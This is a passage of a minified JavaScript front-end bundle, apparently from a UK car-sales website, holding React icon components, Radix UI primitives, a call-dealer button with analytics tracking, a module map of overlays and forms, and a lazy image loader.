xe(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=a}function _e(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function Ne(e){return null!=e&&"object"==typeof e}var Ae=b?function(e){return function(t){return e(t)}}(b):function(e){return Ne(e)&&xe(e.length)&&!!u[le(e)]};function Oe(e){return Se(e)?Q(e,!0):se(e)}var Pe,Me=(Pe=function(e,t,n){ue(e,t,n)},de(function(e,t){var n=-1,r=t.length,a=r>1?t[r-1]:void 0,o=r>2?t[2]:void 0;for(a=Pe.length>3&&"function"==typeof a?(r--,a):void 0,o&&function(e,t,n){if(!_e(n))return!1;var r=typeof t;return!!("number"==r?Se(n)&&ve(t,n.length):"string"==r&&t in n)&&be(n[t],e)}(t[0],t[1],o)&&(a=r<3?void 0:a,r=1),e=Object(e);++n<r;){var l=t[n];l&&Pe(e,l,n,a)}return e}));function Re(e){return e}e.exports=Me},282:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8168),a=n(6540);function o(e){return a.createElement("svg",(0,r.A)({},e,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50","data-icon":"circle-tick"}),a.createElement("g",{fill:"currentColor",stroke:"null"},a.createElement("path",{fillRule:"evenodd",d:"M.077 25C.077 11.242 11.242.077 25 .077S49.923 11.242 49.923 25 38.758 49.923 25 49.923.077 38.758.077 25zM25 44.939C14.008 44.939 5.061 35.992 5.061 25S14.008 5.061 25 5.061 44.939 14.008 44.939 25 35.992 44.939 25 44.939z",clipRule:"evenodd"}),a.createElement("path",{stroke:"currentColor",strokeWidth:".5",d:"m15.599 23.425-.264-.288-.262.288-2.442 2.67-.22.24.222.24 8.545 9.347.261.288.263-.288 2.442-2.67L38.792 17.23l.22-.241-.22-.24-2.44-2.671-.264-.286-.262.286-14.387 15.736-5.84-6.39z"})))}},1071:(e,t,n)=>{"use strict";n.d(t,{s:()=>l,t:()=>o});var r=n(6540);function a(e,t){if("function"==typeof e)return e(t);null!=e&&(e.current=t)}function o(...e){return t=>{let n=!1;const r=e.map(e=>{const r=a(e,t);return n||"function"!=typeof r||(n=!0),r});if(n)return()=>{for(let t=0;t<r.length;t++){const n=r[t];"function"==typeof n?n():a(e[t],null)}}}}function l(...e){return r.useCallback(o(...e),e)}},1248:(e,t,n)=>{"use strict";n.d(t,{w:()=>o});var r=n(8168),a=n(6540);function o(e){return a.createElement("svg",(0,r.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"25",fill:"none"}),a.createElement("path",{fill:"currentColor",d:"m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"}))}},1426:(e,t,n)=>{var r=n(3738).default;e.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var a=n.call(e,t||"default");if("object"!=r(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},1648:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8168),a=n(6540);function o(e){return a.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"email"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("g",{fillRule:"evenodd",fill:"currentColor"},a.createElement("path",{d:"M49.276 12.14l-1.918-1.813-18.164 17.166c-2.313 2.185-6.077 2.185-8.39 0L2.642 10.327.72 12.14l13.565 12.814L.722 37.769 2.64 39.58l13.562-12.814 2.686 2.537c1.633 1.542 3.803 2.392 6.111 2.392 2.31 0 4.478-.85 6.11-2.392l2.687-2.537L47.359 39.58l1.92-1.81-13.565-12.816L49.278 12.14",strokeWidth:"1.7131"}),a.createElement("path",{stroke:"currentColor",strokeWidth:".85655",d:"M45.403 42.904H4.597c-2.41 0-4.372-1.854-4.372-4.13V11.226c0-2.277 1.962-4.13 4.372-4.13h40.806c2.41 0 4.372 1.853 4.372 4.13v27.546c0 2.277-1.962 4.13-4.372 4.13M4.597 9.857c-.803 0-1.458.619-1.458 1.378V38.78c0 .76.655 1.378 1.458 1.378h40.806c.803 0 1.458-.619 1.458-1.378V11.234c0-.76-.655-1.378-1.458-1.378H4.597"})))}},1672:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(8168),a=n(6540);function o(e){return a.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),a.createElement("path",{d:"M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z",fillRule:"evenodd",fill:"currentColor",stroke:"null"}))}},1958:(e,t,n)=>{"use strict";function r(e){return null!=e&&"object"==typeof e&&"Code"in e&&"number"==typeof e.Code}function a(e){return e instanceof Error}function o(e){return null!=e&&"object"==typeof e&&"WarningMessage"in e&&"string"==typeof e.WarningMessage&&e.WarningMessage.length>0}function l(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"An error occurred. Please try again.";return"string"==typeof e?e:a(e)?e.message:r(e)?e.FriendlyMessage||e.Message||"API Error ".concat(e.Code):o(e)?e.WarningMessage:function(e){return null!=e&&"object"==typeof e&&"message"in e&&"string"==typeof e.message&&e.message.length>0}(e)?e.message:t}n.d(t,{d7:()=>r,u1:()=>l})},2284:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n.d(t,{A:()=>r})},2327:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(2284);function a(e,t){if("object"!=(0,r.A)(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var a=n.call(e,t||"default");if("object"!=(0,r.A)(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}},2480:(e,t,n)=>{"use strict";n.d(t,{A:()=>m});var r=n(4467),a=n(6540),o=n(7343);function l(e){return a.createElement("svg",{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",className:e.class||"","data-icon":"phone-empty"},a.createElement("path",{stroke:e.colour||o.M.contentPrimary,fill:e.colour||o.M.contentPrimary,strokeWidth:".5",d:"M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868",fillRule:"evenodd"}))}var i=n(6615),c=n(7041);function s(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?s(Object(n),!0).forEach(function(t){(0,r.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const d=a.lazy(()=>n.e(3695).then(n.bind(n,947)));function m(e){let{css:t,emailEnabled:n,iconColour:r,iconHoverColour:o,nightOwl:s,phoneNumber:m,text:f,trackingLocation:p,trackingDealerInfo:v,trackingDealerId:h,trackingVehicleId:g,qaAttributeValue:y,qa:b}=e;const[w,E]=(0,a.useState)(r),[S,C]=(0,a.useState)(!1);const k="string"==typeof y?y:"call";return s?a.createElement(a.Fragment,null,a.createElement("button",{className:t,"data-q":(0,i.r5)(b,k),onClick:function(){C(!0)},onMouseOver:()=>E(o),onFocus:()=>E(o),onMouseOut:()=>E(r),onBlur:()=>E(r),type:"button"},a.createElement(l,{colour:w}),a.createElement("span",{className:"nowrap"},f)),a.createElement(c.A,{className:"small-modal overlay--out-of-hours",description:"Contact the dealer outside of business hours",open:S,onOpenChange:C,showTitle:!1,title:"Out of hours",addPadding:!0},a.createElement(d,{close:()=>C(!1),focusOnClose:()=>{},dealerId:h,emailEnabled:n,phoneNumber:"tel:".concat(m),vehicleId:g}))):a.createElement("a",{className:t,href:"tel:".concat(m),"data-q":(0,i.r5)(b,k),onClick:function(){var e;window.permutive&&window.permutive.track("Action",{actionName:"CallDealer"});const t={event:"contact_dealer",contactDealerMethod:"contact number",linkSection:p,linkText:f,linkUrl:"tel:".concat(m),dealerDetailsSubmitted:u({dealerId:h},v),vehicleDetailsSubmitted:{vehicleId:g}};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)},onMouseOver:()=>E(o),onFocus:()=>E(o),onMouseOut:()=>E(r),onBlur:()=>E(r)},a.createElement(l,{colour:w}),a.createElement("span",{className:"nowrap"},f))}},2579:(e,t,n)=>{"use strict";n.d(t,{hO:()=>c,sG:()=>i});var r=n(6540),a=n(961),o=n(3362),l=n(4848),i=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","select","span","svg","ul"].reduce((e,t)=>{const n=(0,o.TL)(`Primitive.${t}`),a=r.forwardRef((e,r)=>{const{asChild:a,...o}=e,i=a?n:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,l.jsx)(i,{...o,ref:r})});return a.displayName=`Primitive.${t}`,{...e,[t]:a}},{});function c(e,t){e&&a.flushSync(()=>e.dispatchEvent(t))}},2680:(e,t,n)=>{var r={"./cap-hpi-overlay.tsx":5055,"./carmoney-overlay.tsx":2185,"./cazoo-qr.tsx":2860,"./dealer-map.tsx":6753,"./fail.cy.tsx":8516,"./fail.tsx":8988,"./finance-explained.tsx":5165,"./finance-rep-example-overlay.tsx":456,"./finance-terms.tsx":1790,"./forms/complete-account.tsx":9763,"./forms/contact-dealer-item.cy.tsx":4104,"./forms/contact-dealer-item.tsx":9776,"./forms/contact-dealer-sms.cy.tsx":5338,"./forms/contact-dealer-sms.tsx":4214,"./forms/contact-dealer.cy.tsx":234,"./forms/contact-dealer.tsx":6038,"./forms/contact-page-consumer.tsx":3367,"./forms/contact-page-dealer.tsx":8920,"./forms/merchandising-finance-enquiry.cy.tsx":581,"./forms/merchandising-finance-enquiry.tsx":2955,"./forms/password-reminder.tsx":5856,"./forms/register.tsx":709,"./forms/report-ad.tsx":1367,"./forms/signin.tsx":682,"./forms/trade-a-vehicle.tsx":8015,"./generation-info.tsx":165,"./gumtree-redirect.cy.tsx":6994,"./gumtree-redirect.tsx":6334,"./iframe.tsx":1352,"./modal-iframe.tsx":5788,"./modal-list.tsx":3076,"./motors-review.tsx":8993,"./my-saved-search-edit.tsx":6022,"./online-dealer-dealership-modal.tsx":9007,"./online-dealer-modal.tsx":9943,"./operating-status.tsx":5694,"./out-of-hours-overlay.tsx":947,"./postcode-prompt.tsx":6642,"./pricing-hub-compare-overlay.tsx":8819,"./pricing-hub-filter-overlay.tsx":4604,"./reduced-list.tsx":4623,"./review-list.tsx":9005,"./running-cost-modal.tsx":5664,"./save-search-form.tsx":9235,"./social-share.tsx":6147,"./success.tsx":2707,"./vehicle-description-modal.tsx":5099,"./vehicle-spec-modal.tsx":9684};function a(e){var t=o(e);if(!n.m[t]){var r=new Error("Module '"+e+"' ('"+t+"') is not available (weak dependency)");throw r.code="MODULE_NOT_FOUND",r}return n(t)}function o(e){if(!n.o(r,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return r[e]}a.keys=function(){return Object.keys(r)},a.resolve=o,a.id=2680,e.exports=a},2694:(e,t,n)=>{"use strict";var r=n(6925);function a(){}function o(){}o.resetWarningCache=a,e.exports=function(){function e(e,t,n,a,o,l){if(l!==r){var i=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw i.name="Invariant Violation",i}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:o,resetWarningCache:a};return n.PropTypes=n,n}},2799:(e,t)=>{"use strict";var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,a=n?Symbol.for("react.portal"):60106,o=n?Symbol.for("react.fragment"):60107,l=n?Symbol.for("react.strict_mode"):60108,i=n?Symbol.for("react.profiler"):60114,c=n?Symbol.for("react.provider"):60109,s=n?Symbol.for("react.context"):60110,u=n?Symbol.for("react.async_mode"):60111,d=n?Symbol.for("react.concurrent_mode"):60111,m=n?Symbol.for("react.forward_ref"):60112,f=n?Symbol.for("react.suspense"):60113,p=n?Symbol.for("react.suspense_list"):60120,v=n?Symbol.for("react.memo"):60115,h=n?Symbol.for("react.lazy"):60116,g=n?Symbol.for("react.block"):60121,y=n?Symbol.for("react.fundamental"):60117,b=n?Symbol.for("react.responder"):60118,w=n?Symbol.for("react.scope"):60119;function E(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case u:case d:case o:case i:case l:case f:return e;default:switch(e=e&&e.$$typeof){case s:case m:case h:case v:case c:return e;default:return t}}case a:return t}}}function S(e){return E(e)===d}t.AsyncMode=u,t.ConcurrentMode=d,t.ContextConsumer=s,t.ContextProvider=c,t.Element=r,t.ForwardRef=m,t.Fragment=o,t.Lazy=h,t.Memo=v,t.Portal=a,t.Profiler=i,t.StrictMode=l,t.Suspense=f,t.isAsyncMode=function(e){return S(e)||E(e)===u},t.isConcurrentMode=S,t.isContextConsumer=function(e){return E(e)===s},t.isContextProvider=function(e){return E(e)===c},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return E(e)===m},t.isFragment=function(e){return E(e)===o},t.isLazy=function(e){return E(e)===h},t.isMemo=function(e){return E(e)===v},t.isPortal=function(e){return E(e)===a},t.isProfiler=function(e){return E(e)===i},t.isStrictMode=function(e){return E(e)===l},t.isSuspense=function(e){return E(e)===f},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===o||e===d||e===i||e===l||e===f||e===p||"object"==typeof e&&null!==e&&(e.$$typeof===h||e.$$typeof===v||e.$$typeof===c||e.$$typeof===s||e.$$typeof===m||e.$$typeof===y||e.$$typeof===b||e.$$typeof===w||e.$$typeof===g)},t.typeOf=E},3277:(e,t,n)=>{var r=n(3693);function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach(function(t){r(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const l=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_CONTACT_DETAILS"===t.type||"SET_FORM_PROPS"===t.type?o(o({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"ContactStore",func:l})},3362:(e,t,n)=>{"use strict";n.d(t,{TL:()=>l});var r=n(6540),a=n(1071),o=n(4848);function l(e){const t=i(e),n=r.forwardRef((e,n)=>{const{children:a,...l}=e,i=r.Children.toArray(a),c=i.find(s);if(c){const e=c.props.children,a=i.map(t=>t===c?r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null:t);return(0,o.jsx)(t,{...l,ref:n,children:r.isValidElement(e)?r.cloneElement(e,void 0,a):null})}return(0,o.jsx)(t,{...l,ref:n,children:a})});return n.displayName=`${e}.Slot`,n}function i(e){const t=r.forwardRef((e,t)=>{const{children:n,...o}=e;if(r.isValidElement(n)){const e=function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning;if(n)return e.ref;if(t=Object.getOwnPropertyDescriptor(e,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n)return e.props.ref;return e.props.ref||e.ref}(n),l=function(e,t){const n={...t};for(const r in t){const a=e[r],o=t[r];/^on[A-Z]/.test(r)?a&&o?n[r]=(...e)=>{const t=o(...e);return a(...e),t}:a&&(n[r]=a):"style"===r?n[r]={...a,...o}:"className"===r&&(n[r]=[a,o].filter(Boolean).join(" "))}return{...e,...n}}(o,n.props);return n.type!==r.Fragment&&(l.ref=t?(0,a.t)(t,e):e),r.cloneElement(n,l)}return r.Children.count(n)>1?r.Children.only(null):null});return t.displayName=`${e}.SlotClone`,t}var c=Symbol("radix.slottable");function s(e){return r.isValidElement(e)&&"function"==typeof e.type&&"__radixId"in e.type&&e.type.__radixId===c}},3693:(e,t,n)=>{var r=n(7736);e.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3738:e=>{function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},3762:()=>{!function(){let e=[];const t=function(){e.forEach(function(n){n.getBoundingClientRect().top<=window.innerHeight&&n.getBoundingClientRect().bottom>=0&&"none"!==getComputedStyle(n).display&&("IMG"===n.tagName?(n.src=n.dataset.src,n.classList.remove("lazy"),n.onerror=function(){this.height="0px"}):n.classList.contains("js-lazy-bg")&&(n.style.backgroundImage="url('".concat(n.dataset.src,"')"),n.classList.remove("js-lazy-bg")),e=e.filter(function(e){return e!==n}),0===e.length&&(document.removeEventListener("scroll",t),window.removeEventListener("resize",t),window.removeEventListener("orientationchange",t)))})},n=function(){let e;return function(){clearTimeout(e),e=setTimeout(t,20)}}();document.addEventListener("DOMContentLoaded",function(){e=[].slice.call(document.querySelectorAll("img.lazy, .js-lazy-bg")),n(),document.addEventListener("scroll",n),window.addEventListener("resize",n),window.addEventListener("orientationchange",n)})}()},4146:(e,t,n)=>{"use strict";var r=n(4363),a={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},l={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},i={};function c(e){return r.isMemo(e)?l:i[e.$$typeof]||a}i[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},i[r.Memo]=l;var s=Object.defineProperty,u=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,m=Object.getOwnPropertyDescriptor,f=Object.getPrototypeOf,p=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(p){var a=f(n);a&&a!==p&&e(t,a,r)}var l=u(n);d&&(l=l.concat(d(n)));for(var i=c(t),v=c(n),h=0;h<l.length;++h){var g=l[h];if(!(o[g]||r&&r[g]||v&&v[g]||i&&i[g])){var y=m(n,g);try{s(t,g,y)}catch(e){}}}}return t}},4164:(e,t,n)=>{"use strict";function r(e){var t,n,a="";if("string"==typeof e||"number"==typeof e)a+=e;else if("object"==typeof e)if(Array.isArray(e)){var o=e.length;for(t=0;t<o;t++)e[t]&&(n=r(e[t]))&&(a&&(a+=" "),a+=n)}else for(n in e)e[n]&&(a&&(a+=" "),a+=n);return a}n.d(t,{A:()=>a});const a=function(){for(var e,t,n=0,a="",o=arguments.length;n<o;n++)(e=arguments[n])&&(t=r(e))&&(a&&(a+=" "),a+=t);return a}},4188:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>a});var r=n(6540);function a(){return r.createElement("div",null,r.createElement("h2",null,"Dealer Administration"),r.createElement("p",null,"Please select a portal"),r.createElement("div",{className:"flex flex-wrap text-c a-center j-space-around"},r.createElement("div",{className:"card small-margin"},r.createElement("a",{target:"_blank",className:"text-decoration-none",rel:"noopener noreferrer",href:"https://go.autoedit.co.uk"},r.createElement("img",{src:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/dealer-admin/logo_autoedit_go.png",alt:""}),r.createElement("p",{className:"title-3"},"AutoEdit"),r.createElement("p",null,"Vehicle Inventory Management"))),r.createElement("div",{className:"card small-margin"},r.createElement("a",{target:"_blank",className:"text-decoration-none",rel:"noopener noreferrer",href:"https://eye.motors.co.uk"},r.createElement("img",{src:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/images/dealer-admin/logo_theeye.svg",alt:""}),r.createElement("p",{className:"title-3"},"The Eye"),r.createElement("p",null,"Insight and Response Tracking")))))}},4363:(e,t,n)=>{"use strict";e.exports=n(2799)},4467:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(9922);function a(e,t,n){return(t=(0,r.A)(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},4520:(e,t,n)=>{"use strict";n.d(t,{bm:()=>At,UC:()=>xt,VY:()=>Nt,hJ:()=>kt,ZL:()=>Ct,bL:()=>St,hE:()=>_t});var r=n(6540),a=n.t(r,2);"undefined"==typeof window||!window.document||window.document.createElement;function o(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(e?.(r),!1===n||!r.defaultPrevented)return t?.(r)}}var l=n(1071),i=n(4848);function c(...e){const t=e[0];if(1===e.length)return t;const n=()=>{const n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){const a=n.reduce((t,{useScope:n,scopeName:r})=>({...t,...n(e)[`__scope${r}`]}),{});return r.useMemo(()=>({[`__scope${t.scopeName}`]:a}),[a])}};return n.scopeName=t.scopeName,n}var s=globalThis?.document?r.useLayoutEffect:()=>{},u=a[" useId ".trim().toString()]||(()=>{}),d=0;function m(e){const[t,n]=r.useState(u());return s(()=>{e||n(e=>e??String(d++))},[e]),e||(t?`radix-${t}`:"")}var f=a[" useInsertionEffect ".trim().toString()]||s;function p({prop:e,defaultProp:t,onChange:n=()=>{},caller:a}){const[o,l,i]=function({defaultProp:e,onChange:t}){const[n,a]=r.useState(e),o=r.useRef(n),l=r.useRef(t);return f(()=>{l.current=t},[t]),r.useEffect(()=>{o.current!==n&&(l.current?.(n),o.current=n)},[n,o]),[n,a,l]}({defaultProp:t,onChange:n}),c=void 0!==e,s=c?e:o;{const t=r.useRef(void 0!==e);r.useEffect(()=>{const e=t.current;if(e!==c){const t=e?"controlled":"uncontrolled",n=c?"controlled":"uncontrolled";console.warn(`${a} is changing from ${t} to ${n}. Components should not switch from controlled to uncontrolled (or vice versa). Decide between using a controlled or uncontrolled value for the lifetime of the component.`)}t.current=c},[c,a])}const u=r.useCallback(t=>{if(c){const n=function(e){return"function"==typeof e}(t)?t(e):t;n!==e&&i.current?.(n)}else l(t)},[c,e,l,i]);return[s,u]}Symbol("RADIX:SYNC_STATE");var v=n(2579);function h(e){const t=r.useRef(e);return r.useEffect(()=>{t.current=e}),r.useMemo(()=>(...e)=>t.current?.(...e),[])}var g,y="dismissableLayer.update",b="dismissableLayer.pointerDownOutside",w="dismissableLayer.focusOutside",E=r.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),S=r.forwardRef((e,t)=>{const{disableOutsidePointerEvents:n=!1,onEscapeKeyDown:a,onPointerDownOutside:c,onFocusOutside:s,onInteractOutside:u,onDismiss:d,...m}=e,f=r.useContext(E),[p,S]=r.useState(null),C=p?.ownerDocument??globalThis?.document,[,_]=r.useState({}),N=(0,l.s)(t,e=>S(e)),A=Array.from(f.layers),[O]=[...f.layersWithOutsidePointerEventsDisabled].slice(-1),P=A.indexOf(O),M=p?A.indexOf(p):-1,R=f.layersWithOutsidePointerEventsDisabled.size>0,T=M>=P,j=function(e,t=globalThis?.document){const n=h(e),a=r.useRef(!1),o=r.useRef(()=>{});return r.useEffect(()=>{const e=e=>{if(e.target&&!a.current){let r=function(){x(b,n,a,{discrete:!0})};const a={originalEvent:e};"touch"===e.pointerType?(t.removeEventListener("click",o.current),o.current=r,t.addEventListener("click",o.current,{once:!0})):r()}else t.removeEventListener("click",o.current);a.current=!1},r=window.setTimeout(()=>{t.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(r),t.removeEventListener("pointerdown",e),t.removeEventListener("click",o.current)}},[t,n]),{onPointerDownCapture:()=>a.current=!0}}(e=>{const t=e.target,n=[...f.branches].some(e=>e.contains(t));T&&!n&&(c?.(e),u?.(e),e.defaultPrevented||d?.())},C),L=function(e,t=globalThis?.document){const n=h(e),a=r.useRef(!1);return r.useEffect(()=>{const e=e=>{if(e.target&&!a.current){x(w,n,{originalEvent:e},{discrete:!1})}};return t.addEventListener("focusin",e),()=>t.removeEventListener("focusin",e)},[t,n]),{onFocusCapture:()=>a.current=!0,onBlurCapture:()=>a.current=!1}}(e=>{const t=e.target;[...f.branches].some(e=>e.contains(t))||(s?.(e),u?.(e),e.defaultPrevented||d?.())},C);return function(e,t=globalThis?.document){const n=h(e);r.useEffect(()=>{const e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}(e=>{M===f.layers.size-1&&(a?.(e),!e.defaultPrevented&&d&&(e.preventDefault(),d()))},C),r.useEffect(()=>{if(p)return n&&(0===f.layersWithOutsidePointerEventsDisabled.size&&(g=C.body.style.pointerEvents,C.body.style.pointerEvents="none"),f.layersWithOutsidePointerEventsDisabled.add(p)),f.layers.add(p),k(),()=>{n&&1===f.layersWithOutsidePointerEventsDisabled.size&&(C.body.style.pointerEvents=g)}},[p,C,n,f]),r.useEffect(()=>()=>{p&&(f.layers.delete(p),f.layersWithOutsidePointerEventsDisabled.delete(p),k())},[p,f]),r.useEffect(()=>{const e=()=>_({});return document.addEventListener(y,e),()=>document.removeEventListener(y,e)},[]),(0,i.jsx)(v.sG.div,{...m,ref:N,style:{pointerEvents:R?T?"auto":"none":void 0,...e.style},onFocusCapture:o(e.onFocusCapture,L.onFocusCapture),onBlurCapture:o(e.onBlurCapture,L.onBlurCapture),onPointerDownCapture:o(e.onPointerDownCapture,j.onPointerDownCapture)})});S.displayName="DismissableLayer";var C=r.forwardRef((e,t)=>{const n=r.useContext(E),a=r.useRef(null),o=(0,l.s)(t,a);return r.useEffect(()=>{const e=a.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,i.jsx)(v.sG.div,{...e,ref:o})});function k(){const e=new CustomEvent(y);document.dispatchEvent(e)}function x(e,t,n,{discrete:r}){const a=n.originalEvent.target,o=new 